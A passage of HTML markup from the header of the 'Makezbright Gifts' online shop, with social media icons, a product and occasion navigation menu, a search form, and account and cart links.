  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
